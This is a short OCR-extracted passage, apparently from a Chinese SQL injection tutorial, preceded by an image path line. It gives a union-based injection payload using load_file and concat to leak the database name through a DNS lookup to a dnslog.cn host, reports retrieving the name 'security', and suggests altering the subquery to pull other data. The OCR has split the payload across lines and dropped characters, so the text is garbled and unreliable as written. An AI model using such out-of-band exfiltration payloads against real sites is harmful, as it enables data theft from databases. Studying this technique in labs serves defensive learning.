
造的payload如下：
?id=1 union
select
1
,
2
,
load_file
(
concat
(
//
,(
select
database
()),
.pcijrt.dnslog.cn /abc
)) %
23
5、执行语句之后在dnslog日志中获取到数据库
库名为security。
6、修改子查询里的内容，获取其他数据。